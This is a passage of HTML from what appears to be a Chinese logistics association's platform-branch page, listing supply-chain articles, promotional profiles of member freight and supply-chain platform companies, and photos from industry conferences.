                        <li><a href="/ztyj/202311/17/620497.shtml" title="中国物流学会2023数字供应链平台发展大会：今年我国数字供应链市场规模将超32万亿" target="_blank">中国物流学会2023数字供应链平台发展大会：今年我国数字供应链市场规模将超32万亿</a><span class="time">2023/11/17&#32;03:13</span></li>
                        <li><a href="/ztyj/202311/17/620491.shtml" title="崔忠付：信用助力数字供应链新发展" target="_blank">崔忠付：信用助力数字供应链新发展</a><span class="time">2023/11/17&#32;03:10</span></li>
                        <li><a href="/ztyj/202105/24/549627.shtml" title="崔忠付：我国物流与供应链信息化发展回顾与展望" target="_blank">崔忠付：我国物流与供应链信息化发展回顾与展望</a><span class="time">2021/05/24&#32;02:52</span></li>
                    
                  </ul>
                </div>
              
            </div>
          </div>
        </div>
      </div>
      <div class="colored-row">
        <div class="column column-05">
          <div class="column-head">
            <h5>优秀企业（平台）展示</h5>
          </div>
          <div class="column-body company-group">
            
              <ul class="section-tab mb-40">
                
                  <li class="active" data-carousel="carousel1"><a>网络货运平台</a></li>
                  <li class="" data-carousel="carousel2"><a>物流服务平台</a></li>
                  <li class="" data-carousel="carousel3"><a>供应链平台</a></li>
              </ul>
              <div class="section">
                
                  <div class="carousel carousel-row slide" id="carousel1" data-ride="carousel" style="">
                    <div class="carousel-inner">
                      
                        
                        
                        
                        
                          <div class="carousel-item active">
                            <div class="row">
                              
                                <div class="col-4">
                                  <div class="item">
                                    <a href="/qyzs/202404/08/629220.shtml" target="_blank">
                                      <div class="logo"><img src="/upload/resources/image/2024/04/08/154126.png" alt="G7易流" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" /></div>
                                      <span class="name">G7易流</span>
                                      <span class="c-name">G7易流</span>
                                      <div class="member">
                                        <span class="level">轮值会长</span>
                                        
                                          <span class="rank">AAAAA</span>
                                        
                                      </div>
                                      
                                      
                                      <span class="desc" title="主要服务功能：G7易流（北京汇通天下物联科技有限公司）是公路货运行业优秀的物联网软件服务公司，致力于提升产业生产力，让所有产业贡献者感受物流数字化带来的美好改变。面向生产制造与消费物流行业的货主及货运经营者提供软硬一体、全链贯通的SaaS服务，包括订阅服务（车队管理、安全管理）与交易服务（数字货运、数字能源、智能装备、物联保险），帮助他们提升企业经营效率、降低成本、改善安全，从而获得持续的增长和商业成功。&#32;G7易流的客户覆盖超82%上游头部货主以及35000+下游的中小物流企业。目前，平台全场景IoT设备连接量超过500万，日均识别处理各路货运场景事件超过9700万条，每天API调用量超过1.43亿次。G7易流已成为中国公路货运行业企业服务公司与一体化数字服务平台。">主要服务功能：G7易流（北京汇通天下物联科技有限公司）是公路货运行业优秀的物联网软件服务公司，致力于提升产业生产力，让所有产业贡献者感受物流数字化带来的美好改变。面向生产制造与消费物流行业的货主及货运经营者提供软硬一体、全链贯通的SaaS服务，包括订阅服务（车队管理、安全管理）与交易服务（数字货运、数字能源、智能装备、物联保险），帮助他们提升企业经营效率、降低成本、改善安全，从而获得持续的增长和商业成功。&#32;G7易流的客户覆盖超82%上游头部货主以及35000+下游的中小物流企业。目前，平台全场景IoT设备连接量超过500万，日均识别处理各路货运场景事件超过9700万条，每天API调用量超过1.43亿次。G7易流已成为中国公路货运行业企业服务公司与一体化数字服务平台。</span>
                                    </a>
                                  </div>
                                </div>
                                <div class="col-4">
                                  <div class="item">
                                    <a href="/qyzs/202007/13/514606.shtml" target="_blank">
                                      <div class="logo"><img src="/upload/resources/image/2020/11/23/71389.png" alt="路歌" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" /></div>
                                      <span class="name">路歌</span>
                                      <span class="c-name">合肥维天运通信息科技股份有限公司</span>
                                      <div class="member">
                                        <span class="level">轮值会长</span>
                                        
                                          <span class="rank">AAAAA</span>
                                        
                                      </div>
                                      
                                      
                                      <span class="desc" title="主要服务功能：路歌成立于2002年，是国内最早服务于中国公路物流领域的互联网平台之一。经过多年发展，路歌形成了“网络货运+车后服务+供应链金融+区块链应用”等多种新业态为一体的生态结构，更在2020年以出色的成绩和优质的服务获得“安徽民营企业营收百强第6位，服务业百强第3位”、“2020中国民营企业500强”的荣誉。公司占地2万多平方米、拥有独立园区，荟聚了国内顶尖的技术研发团队、运营团队、市场拓展团队，员工近千人；集团旗下有3个研发基地、12家子公司、60余家直营分支机构，服务网络覆盖全国。路歌始终坚持以市场需求为导向，以科技创新为动力，以构建中国良性物流生态圈为己任，创新服务，创造价值。路歌平台是国内首屈一指的网络货运支撑平台，有7万+企业用户，400万+个体重卡会员，月交易突破25亿元，全年交易突破300亿。曾被国家工信部、发改委、商务部评定为“国家中小企业公共服务示范平台、全国智慧物流配送示范企业、骨干物流信息平台试点单位”，在探索中国网络货运行业发展的道路上一直处于领先地位。路歌创立并独立运营的“路歌卡友地带”已成为国内规模最大、活跃度最高的专业卡车司机互动社区，也是中国首个专门为重载卡车提供交流、交易、互助、生产服务等多种业务为一体的卡车后服务平台。目前已在全国布局建立了298家地面服务网点，拥有200W+司机会员。深耕突破，思远智行！路歌会一直秉承“求真、爱人、创新”的企业价值观，将“坚守诚信透明、创新服务价值、成就员工价值、引领行业发展”的经营理念融入企业发展战略中，改变我国物流行业模式原始、效率低下、资源散乱的状况，推动现代物流业高效、快速发展，覆盖公路运输全产业链，建设中国良性物流生态圈。">主要服务功能：路歌成立于2002年，是国内最早服务于中国公路物流领域的互联网平台之一。经过多年发展，路歌形成了“网络货运+车后服务+供应链金融+区块链应用”等多种新业态为一体的生态结构，更在2020年以出色的成绩和优质的服务获得“安徽民营企业营收百强第6位，服务业百强第3位”、“2020中国民营企业500强”的荣誉。公司占地2万多平方米、拥有独立园区，荟聚了国内顶尖的技术研发团队、运营团队、市场拓展团队，员工近千人；集团旗下有3个研发基地、12家子公司、60余家直营分支机构，服务网络覆盖全国。路歌始终坚持以市场需求为导向，以科技创新为动力，以构建中国良性物流生态圈为己任，创新服务，创造价值。路歌平台是国内首屈一指的网络货运支撑平台，有7万+企业用户，400万+个体重卡会员，月交易突破25亿元，全年交易突破300亿。曾被国家工信部、发改委、商务部评定为“国家中小企业公共服务示范平台、全国智慧物流配送示范企业、骨干物流信息平台试点单位”，在探索中国网络货运行业发展的道路上一直处于领先地位。路歌创立并独立运营的“路歌卡友地带”已成为国内规模最大、活跃度最高的专业卡车司机互动社区，也是中国首个专门为重载卡车提供交流、交易、互助、生产服务等多种业务为一体的卡车后服务平台。目前已在全国布局建立了298家地面服务网点，拥有200W+司机会员。深耕突破，思远智行！路歌会一直秉承“求真、爱人、创新”的企业价值观，将“坚守诚信透明、创新服务价值、成就员工价值、引领行业发展”的经营理念融入企业发展战略中，改变我国物流行业模式原始、效率低下、资源散乱的状况，推动现代物流业高效、快速发展，覆盖公路运输全产业链，建设中国良性物流生态圈。</span>
                                    </a>
                                  </div>
                                </div>
                                <div class="col-4">
                                  <div class="item">
                                    <a href="/qyzs/202009/18/527580.shtml" target="_blank">
                                      <div class="logo"><img src="/upload/resources/image/2020/09/18/67048.png" alt="山西快成" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" /></div>
                                      <span class="name">山西快成</span>
                                      <span class="c-name">山西快成物流科技有限公司</span>
                                      <div class="member">
                                        <span class="level">副会长</span>
                                        
                                          <span class="rank">AAAAA</span>
                                        
                                      </div>
                                      
                                      
                                      <span class="desc" title="主要服务功能：山西快成物流科技有限公司成立于2017年1月，紧抓数字经济浪潮，成为一家以新一代信息技术为核心的“互联网+大宗物流产业链生态”的平台型科技企业。公司坚持以数据驱动，以“网络货运”核心业务为抓手，以互联网、物联网、区块链等技术为手段，打造车后市场消费服务和产业按数字金融科技服务，推动产业转型升级。
8月19日，由中国物流学会平台分会秘书长晏庆华、山西省物流协会高级审核员韩建国等6位审核员组成，评估组组长由晏庆华担任。经过严格审查，山西快成物流科技有限公司的运营规模、平台服务能力、系统支撑能力、平台管理能力以及应急与风控能力均符合5A级网络货运企业要求，顺利通过现场评估。">主要服务功能：山西快成物流科技有限公司成立于2017年1月，紧抓数字经济浪潮，成为一家以新一代信息技术为核心的“互联网+大宗物流产业链生态”的平台型科技企业。公司坚持以数据驱动，以“网络货运”核心业务为抓手，以互联网、物联网、区块链等技术为手段，打造车后市场消费服务和产业按数字金融科技服务，推动产业转型升级。
8月19日，由中国物流学会平台分会秘书长晏庆华、山西省物流协会高级审核员韩建国等6位审核员组成，评估组组长由晏庆华担任。经过严格审查，山西快成物流科技有限公司的运营规模、平台服务能力、系统支撑能力、平台管理能力以及应急与风控能力均符合5A级网络货运企业要求，顺利通过现场评估。</span>
                                    </a>
                                  </div>
                                </div>
                            </div>
                          </div>
                        
                          <div class="carousel-item ">
                            <div class="row">
                              
                                <div class="col-4">
                                  <div class="item">
                                    <a href="/qyzs/202303/22/601848.shtml" target="_blank">
                                      <div class="logo"><img src="/upload/resources/image/2023/03/22/122574.png" alt="大道成" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" /></div>
                                      <span class="name">大道成</span>
                                      <span class="c-name">福建大道成物流科技有限公司</span>
                                      <div class="member">
                                        <span class="level">副会长单位</span>
                                        
                                          <span class="rank">AAAA</span>
                                        
                                      </div>
                                      
                                      
                                      <span class="desc" title="主要服务功能：大道成以解决物流供应链上下游客户的问题为使命，用信息化技术解决物流供应链上下游之间的问题，正逐步发展成为集线上交易与线下服务为一体、运营网络覆盖全国主要城市和经济区域，业务涵盖大宗商品供应链、互联网物流、工程物流等领域的平台型综合物流运营服务商。">主要服务功能：大道成以解决物流供应链上下游客户的问题为使命，用信息化技术解决物流供应链上下游之间的问题，正逐步发展成为集线上交易与线下服务为一体、运营网络覆盖全国主要城市和经济区域，业务涵盖大宗商品供应链、互联网物流、工程物流等领域的平台型综合物流运营服务商。</span>
                                    </a>
                                  </div>
                                </div>
                                <div class="col-4">
                                  <div class="item">
                                    <a href="/qyzs/202005/08/502417.shtml" target="_blank">
                                      <div class="logo"><img src="/upload/resources/image/2020/09/18/67047.png" alt="中储智运" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" /></div>
                                      <span class="name">中储智运</span>
                                      <span class="c-name">中储南京智慧物流科技有限公司</span>
                                      <div class="member">
                                        <span class="level">副会长单位</span>
                                        
                                          <span class="rank">AAAAA</span>
                                        
                                      </div>
                                      
                                      
                                      <span class="desc" title="主要服务功能：中储智运是一家提供数字物流基础设施及服务，提供数字物流解决方案的科技企业，通过物流运力交易平台帮助物流需求方、供给方及其他企业进行物流运力服务的交易，并通过网络货运平台对物流进行高效运作和管理。在此基础上，利用区块链技术，构建聚合供应链上下游企业物流、商品交易、支付结算、融资等各类数据元的第三方数字化供应链公共平台。
同时，公司还为大型客户提供集软件、硬件、算法、区块链多种技术集成的数字物流解决方案，从物流方案设计、部署到实施，全方位提升客户的物流管理能力及物流信息化水平，为客户创造价值。
公司围绕“物流运力交易共享平台”与“网络货运平台”两个核心平台开展关联性生态多元化建设，构建物流及供应链、物流金融、物流新消费、物流大数据四大业务板块构成的“数字物流、供应链生态圈”。">主要服务功能：中储智运是一家提供数字物流基础设施及服务，提供数字物流解决方案的科技企业，通过物流运力交易平台帮助物流需求方、供给方及其他企业进行物流运力服务的交易，并通过网络货运平台对物流进行高效运作和管理。在此基础上，利用区块链技术，构建聚合供应链上下游企业物流、商品交易、支付结算、融资等各类数据元的第三方数字化供应链公共平台。
同时，公司还为大型客户提供集软件、硬件、算法、区块链多种技术集成的数字物流解决方案，从物流方案设计、部署到实施，全方位提升客户的物流管理能力及物流信息化水平，为客户创造价值。
公司围绕“物流运力交易共享平台”与“网络货运平台”两个核心平台开展关联性生态多元化建设，构建物流及供应链、物流金融、物流新消费、物流大数据四大业务板块构成的“数字物流、供应链生态圈”。</span>
                                    </a>
                                  </div>
                                </div>
                                <div class="col-4">
                                  <div class="item">
                                    <a href="/qyzs/202101/18/539578.shtml" target="_blank">
                                      <div class="logo"><img src="/upload/resources/image/2021/01/18/75757.png" alt="司机宝" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" /></div>
                                      <span class="name">司机宝</span>
                                      <span class="c-name">武汉物易云通网络科技有限公司</span>
                                      <div class="member">
                                        <span class="level">副会长单位</span>
                                        
                                      </div>
                                      
                                      
                                      <span class="desc" title="主要服务功能：司机宝网络货运平台依托大数据、云计算、AI等新一代信息技术，通过运输策略优化和组织模式创新，对社会物流资源进行智慧调度、集约整合，提供“汽运+铁运+水运”无运输工具的多式联运物流服务技术支撑，有效提升运输效率，解决行业痛点。

">主要服务功能：司机宝网络货运平台依托大数据、云计算、AI等新一代信息技术，通过运输策略优化和组织模式创新，对社会物流资源进行智慧调度、集约整合，提供“汽运+铁运+水运”无运输工具的多式联运物流服务技术支撑，有效提升运输效率，解决行业痛点。

</span>
                                    </a>
                                  </div>
                                </div>
                            </div>
                          </div>
                        
                          <div class="carousel-item ">
                            <div class="row">
                              
                                <div class="col-4">
                                  <div class="item">
                                    <a href="/qyzs/202012/08/535337.shtml" target="_blank">
                                      <div class="logo"><img src="/upload/resources/image/2020/12/08/73229.jpg" alt="仁兴物流" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" /></div>
                                      <span class="name">仁兴物流</span>
                                      <span class="c-name">仁兴物流科技（天津）有限公司</span>
                                      <div class="member">
                                        <span class="level">副会长单位</span>
                                        
                                      </div>
                                      
                                      
                                      <span class="desc" title="主要服务功能：仁兴物流科技（天津）有限公司，是专业从事三类危险化学品运输的第三方物流企业，与辽宁省山东省各大炼厂对接，为加油站以及用油单位做三类危险化学品配送服务。
">主要服务功能：仁兴物流科技（天津）有限公司，是专业从事三类危险化学品运输的第三方物流企业，与辽宁省山东省各大炼厂对接，为加油站以及用油单位做三类危险化学品配送服务。
</span>
                                    </a>
                                  </div>
                                </div>
                            </div>
                          </div>
                        
                      
                    </div>
                    <a class="carousel-control-prev" href="#carousel1" data-slide="prev">
                      <span class="carousel-control-prev-icon"><i class="iconfont icon11"></i></span>
                    </a>
                    <a class="carousel-control-next" href="#carousel1" data-slide="next">
                      <span class="carousel-control-next-icon"><i class="iconfont icon12"></i></span>
                    </a>
                  </div>
                  <div class="carousel carousel-row slide" id="carousel2" data-ride="carousel" style="display:none;">
                    <div class="carousel-inner">
                      
                        
                        
                        
                        
                          <div class="carousel-item active">
                            <div class="row">
                              
                                <div class="col-4">
                                  <div class="item">
                                    <a href="/qyzs/202103/17/543908.shtml" target="_blank">
                                      <div class="logo"><img src="/upload/resources/image/2021/03/17/77849.png" alt="阿帕数字" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" /></div>
                                      <span class="name">阿帕数字</span>
                                      <span class="c-name">阿帕数字技术有限公司</span>
                                      <div class="member">
                                        <span class="level">副会长单位</span>
                                        
                                      </div>
                                      
                                      
                                      <span class="desc" title="主要服务功能：阿帕数字技术有限公司是全球领先的数字供应链解决方案服务商，华为战略合作伙伴。公司联合华为共同打造的“华为&amp;阿帕智慧物流云”覆盖了采购、运输、仓储、终端四大领域，致力于帮助客户优化供应链，提高客户满意度。
近年来，公司投入巨资研发的具有独立知识产权的EnzoMesa数字中台（阿帕数字物流开放平台）以大中台、小前台为框架思维，使用松藕性的微服务架构，利用模块化系统自主适配业务场景，实现前台应用的快速迭代。公司基于EnzoMesa云原生设施为客户提供供应链执行层的OMS、TMS、WMS共32款SaaS化软件应用，同时为客户输出网络货运、工业物流、智慧园区、仓配一体等16款解决方案，其中AI算法智能装箱、智能配载、路径优化、智能金融，物联网终端快托数码托盘、彩虹糖智慧屏、阿帕图无人值守系统等产品已经达到国际领先水平。
公司的研发团队由来自美国、印度的多位博士专家组成，目前已获得省级“一企一技术”研发中心、省级新型研发机构、市级重点实验室和软件技术中心等荣誉。2020年公司联合山东省科技厅下属的山东信息通信技术研究院管理中心成立了济南智慧物流技术研究院，进一步加大研发拓展5G、AI在数字供应链领域的应用场景。公司已经形成集咨询规划、技术开发、项目实施、运营辅导为一体的数字供应链全流程服务团队。
公司秉承“软件定义物流&#32;数字改变生活”的理念，推动供应链实现标准化、数字化和智能化，目前已帮助几十万货车司机及物流从业人员降低劳动强度，增加劳动收入，助力近万家客户优化供应链，实现提质增效和降本增效。
大事记：
2020年12月，获得山东省“瞪羚企业”荣誉称号。
2020年12月，获批山东省新型研发机构。
2020年12月，获批山东省重点大数据企业。
2020年9月，获得华为工业互联网优质服务商奖。
2020年2月，被国家工信部评为大数据产业发展示范试点项目。
2019年12月，被授予山东省优质品牌荣誉称号。
2019年9月，华为云ROMA生态合作联盟成立，公司成为首批合作伙伴。
2019年3月，获得“2019年度华为云中国区首批战略合作伙伴”称号
2018年11月，被国家工信部评为国家中小企业公共服务示范平台。
2018年10月，被国家工信部评为新型信息消费示范项目试点企业。
2018年10月，被评为山东省中小企业“一企一技术”研发中心。
2018年7月，被评为山东省“专精特新”企业。
2018年1月，获评国家发展改革委、中国物流学会app、中央网信办联合评选的国家骨干物流信息平台试点企业，并承担连接区域物流枢纽的职责分工。
2017年12月，被评为国家高新技术企业。
2017年12月，被山东省发展和改革委员会评为山东省重点服务业企业。
2017年10月，在科技部火炬中心组织的第六届全国创新创业大赛获评优秀奖。
2016年7月，被商务部评为智慧物流配送示范企业。
">主要服务功能：阿帕数字技术有限公司是全球领先的数字供应链解决方案服务商，华为战略合作伙伴。公司联合华为共同打造的“华为&amp;阿帕智慧物流云”覆盖了采购、运输、仓储、终端四大领域，致力于帮助客户优化供应链，提高客户满意度。
近年来，公司投入巨资研发的具有独立知识产权的EnzoMesa数字中台（阿帕数字物流开放平台）以大中台、小前台为框架思维，使用松藕性的微服务架构，利用模块化系统自主适配业务场景，实现前台应用的快速迭代。公司基于EnzoMesa云原生设施为客户提供供应链执行层的OMS、TMS、WMS共32款SaaS化软件应用，同时为客户输出网络货运、工业物流、智慧园区、仓配一体等16款解决方案，其中AI算法智能装箱、智能配载、路径优化、智能金融，物联网终端快托数码托盘、彩虹糖智慧屏、阿帕图无人值守系统等产品已经达到国际领先水平。
公司的研发团队由来自美国、印度的多位博士专家组成，目前已获得省级“一企一技术”研发中心、省级新型研发机构、市级重点实验室和软件技术中心等荣誉。2020年公司联合山东省科技厅下属的山东信息通信技术研究院管理中心成立了济南智慧物流技术研究院，进一步加大研发拓展5G、AI在数字供应链领域的应用场景。公司已经形成集咨询规划、技术开发、项目实施、运营辅导为一体的数字供应链全流程服务团队。
公司秉承“软件定义物流&#32;数字改变生活”的理念，推动供应链实现标准化、数字化和智能化，目前已帮助几十万货车司机及物流从业人员降低劳动强度，增加劳动收入，助力近万家客户优化供应链，实现提质增效和降本增效。
大事记：
2020年12月，获得山东省“瞪羚企业”荣誉称号。
2020年12月，获批山东省新型研发机构。
2020年12月，获批山东省重点大数据企业。
2020年9月，获得华为工业互联网优质服务商奖。
2020年2月，被国家工信部评为大数据产业发展示范试点项目。
2019年12月，被授予山东省优质品牌荣誉称号。
2019年9月，华为云ROMA生态合作联盟成立，公司成为首批合作伙伴。
2019年3月，获得“2019年度华为云中国区首批战略合作伙伴”称号
2018年11月，被国家工信部评为国家中小企业公共服务示范平台。
2018年10月，被国家工信部评为新型信息消费示范项目试点企业。
2018年10月，被评为山东省中小企业“一企一技术”研发中心。
2018年7月，被评为山东省“专精特新”企业。
2018年1月，获评国家发展改革委、中国物流学会app、中央网信办联合评选的国家骨干物流信息平台试点企业，并承担连接区域物流枢纽的职责分工。
2017年12月，被评为国家高新技术企业。
2017年12月，被山东省发展和改革委员会评为山东省重点服务业企业。
2017年10月，在科技部火炬中心组织的第六届全国创新创业大赛获评优秀奖。
2016年7月，被商务部评为智慧物流配送示范企业。
</span>
                                    </a>
                                  </div>
                                </div>
                                <div class="col-4">
                                  <div class="item">
                                    <a href="/qyzs/202005/08/502460.shtml" target="_blank">
                                      <div class="logo"><img src="/upload/resources/image/2020/09/21/67241.png" alt="货拉拉" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" /></div>
                                      <span class="name">货拉拉</span>
                                      <span class="c-name">货拉拉</span>
                                      <div class="member">
                                        <span class="level">理事单位</span>
                                        
                                      </div>
                                      
                                        <span class="area" title="服务区域：北京，天津，湖南，湖北，广东，江苏"><i class="iconfont dizhi"></i>服务区域：北京，天津，湖南，湖北，广东，江苏</span>
                                      
                                      
                                      <span class="desc" title="主要服务功能：货拉拉于2013年创立，成长于粤港澳大湾区，是一家从事同城/跨城货运、企业版物流服务、搬家、零担、汽车租售及车后市场服务的互联网物流商城。货拉拉通过共享模式整合社会运力资源，完成海量运力储备，并依托移动互联、大数据和人工智能技术，搭建“方便、科技、可靠”的货运平台，实现多种车型的即时智能调度，为个人、商户及企业提供高效的物流解决方案。
截至2020年9月，货拉拉业务范围已覆盖352座中国大陆城市，">主要服务功能：货拉拉于2013年创立，成长于粤港澳大湾区，是一家从事同城/跨城货运、企业版物流服务、搬家、零担、汽车租售及车后市场服务的互联网物流商城。货拉拉通过共享模式整合社会运力资源，完成海量运力储备，并依托移动互联、大数据和人工智能技术，搭建“方便、科技、可靠”的货运平台，实现多种车型的即时智能调度，为个人、商户及企业提供高效的物流解决方案。
截至2020年9月，货拉拉业务范围已覆盖352座中国大陆城市，</span>
                                    </a>
                                  </div>
                                </div>
                            </div>
                          </div>
                        
                      
                    </div>
                    <a class="carousel-control-prev" href="#carousel2" data-slide="prev">
                      <span class="carousel-control-prev-icon"><i class="iconfont icon11"></i></span>
                    </a>
                    <a class="carousel-control-next" href="#carousel2" data-slide="next">
                      <span class="carousel-control-next-icon"><i class="iconfont icon12"></i></span>
                    </a>
                  </div>
                  <div class="carousel carousel-row slide" id="carousel3" data-ride="carousel" style="display:none;">
                    <div class="carousel-inner">
                      
                        
                        
                        
                        
                          <div class="carousel-item active">
                            <div class="row">
                              
                                <div class="col-4">
                                  <div class="item">
                                    <a href="/qyzs/202005/08/502462.shtml" target="_blank">
                                      <div class="logo"><img src="/upload/resources/image/2020/11/23/71099.jpg" alt="德邻陆港" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" /></div>
                                      <span class="name">德邻陆港</span>
                                      <span class="c-name">德邻陆港(鞍山)有限责任公司</span>
                                      <div class="member">
                                        <span class="level">副会长单位</span>
                                        
                                          <span class="rank">AAAAA</span>
                                        
                                      </div>
                                      
                                      
                                      <span class="desc" title="主要服务功能：德邻陆港(鞍山)有限责任公司（以下简称：德邻陆港）是国内知名电商物流企业，公司位于辽宁省鞍山市鞍刘路3号，注册资本24466万元，总资产7.2亿元。公司在鞍山市建有3个现代化物流园区，在全国重要节点枢纽城市布局29个协议库。
德邻陆港是鞍山钢铁集团在做精、做强钢铁产品网上销售的同时，以延伸产业链、提升价值链为发展主线，构建新的战略支撑和效益增长点，通过整合原有钢铁电子类交易相关资源，依托互联网、物联网、大数据、移动互联等全新技术手段，打造的集钢材和非钢销售、物流运输、仓储、加工配送、金融服务、大数据、资讯、技术与产业特色服务等功能为一体的、互利共赢的、生态型钢铁服务生态圈。">主要服务功能：德邻陆港(鞍山)有限责任公司（以下简称：德邻陆港）是国内知名电商物流企业，公司位于辽宁省鞍山市鞍刘路3号，注册资本24466万元，总资产7.2亿元。公司在鞍山市建有3个现代化物流园区，在全国重要节点枢纽城市布局29个协议库。
德邻陆港是鞍山钢铁集团在做精、做强钢铁产品网上销售的同时，以延伸产业链、提升价值链为发展主线，构建新的战略支撑和效益增长点，通过整合原有钢铁电子类交易相关资源，依托互联网、物联网、大数据、移动互联等全新技术手段，打造的集钢材和非钢销售、物流运输、仓储、加工配送、金融服务、大数据、资讯、技术与产业特色服务等功能为一体的、互利共赢的、生态型钢铁服务生态圈。</span>
                                    </a>
                                  </div>
                                </div>
                                <div class="col-4">
                                  <div class="item">
                                    <a href="/qyzs/202101/18/539581.shtml" target="_blank">
                                      <div class="logo"><img src="/upload/resources/image/2021/01/18/75758.png" alt="物易云通" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" /></div>
                                      <span class="name">物易云通</span>
                                      <span class="c-name">武汉物易云通网络科技有限公司</span>
                                      <div class="member">
                                        <span class="level">副会长单位</span>
                                        
                                      </div>
                                      
                                      
                                      <span class="desc" title="主要服务功能：武汉物易云通网络科技有限公司成立于2015年6月，总部位于武汉市东湖高新区。作为国内探索产业互联网的先行企业，公司专注于大宗商品流通领域，将大数据、移动互联网和人工智能技术应用于煤炭、建筑和再生资源三大业务板块，打造标准化、场景化、数字化的供应链综合服务能力，开创了互联网化的“供应链技术+物流服务+金融场景”的产融协同新生态。目前公司已成为国内大宗商品供应链与物流综合服务平台的领军企业。">主要服务功能：武汉物易云通网络科技有限公司成立于2015年6月，总部位于武汉市东湖高新区。作为国内探索产业互联网的先行企业，公司专注于大宗商品流通领域，将大数据、移动互联网和人工智能技术应用于煤炭、建筑和再生资源三大业务板块，打造标准化、场景化、数字化的供应链综合服务能力，开创了互联网化的“供应链技术+物流服务+金融场景”的产融协同新生态。目前公司已成为国内大宗商品供应链与物流综合服务平台的领军企业。</span>
                                    </a>
                                  </div>
                                </div>
                            </div>
                          </div>
                        
                      
                    </div>
                    <a class="carousel-control-prev" href="#carousel3" data-slide="prev">
                      <span class="carousel-control-prev-icon"><i class="iconfont icon11"></i></span>
                    </a>
                    <a class="carousel-control-next" href="#carousel3" data-slide="next">
                      <span class="carousel-control-next-icon"><i class="iconfont icon12"></i></span>
                    </a>
                  </div>
              </div>
            
          </div>
        </div>
      </div>
      <div class="column column-06">
        <div class="column-head">
          <h5>分会风采</h5>
          <span class="subtitle">欢迎加入平台分会</span>
        </div>
        <div class="column-body">
          <div class="carousel carousel-row slide" id="carouselFC" data-ride="carousel">
            
              
              
              
              <div class="carousel-inner" style="height: 410px;">
                
                  <div class="carousel-item active">
                    <div class="row">
                      
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2024/04/08/154140_279x165c.jpg" alt="第六届物流与供应链平台发展年会暨网络货运高端论坛在长沙召开" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>第六届物流与供应链平台发展年会暨网络货运高端论坛在长沙召开</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2021/06/16/83700_279x165c.jpg" alt="2021（第十三届）中国物流与供应链信息化大会进行中" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>2021（第十三届）中国物流与供应链信息化大会进行中</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2021/06/16/83699_279x165c.jpg" alt="2021（第十三届）中国物流与供应链信息化大会" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>2021（第十三届）中国物流与供应链信息化大会</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/11/18/70686_279x165c.jpg" alt="2020（第十二届）中国物流与供应链信息化大会" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>2020（第十二届）中国物流与供应链信息化大会</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/09/18/66975_279x165c.png" alt="2020（第四届）全国物流诚信创新大会" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>2020（第四届）全国物流诚信创新大会</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/05/11/45103_279x165c.jpeg" alt="2019（第二届）平台分会年会" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>2019（第二届）平台分会年会</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/05/15/45931_279x165c.jpeg" alt="2018（第十届）中国物流信息化大会" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>2018（第十届）中国物流信息化大会</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/05/11/45113_279x165c.jpg" alt="2018（第二届）诚信互联大会" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>2018（第二届）诚信互联大会</span>
                          </div>
                        </div>
                    </div>
                  </div>
                
                  <div class="carousel-item ">
                    <div class="row">
                      
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/05/15/45930_279x165c.png" alt="物流信息服务平台分会成立仪式" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>物流信息服务平台分会成立仪式</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/05/15/45929_279x165c.jpeg" alt="《中国物流与采购信息化优秀案例集（2019）》发布仪式" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>《中国物流与采购信息化优秀案例集（2019）》发布仪式</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/05/11/45112_279x165c.jpg" alt="2018（第一届）平台分会年会" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>2018（第一届）平台分会年会</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/05/11/45111_279x165c.jpg" alt="联合惩戒单位证书颁发" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>联合惩戒单位证书颁发</span>
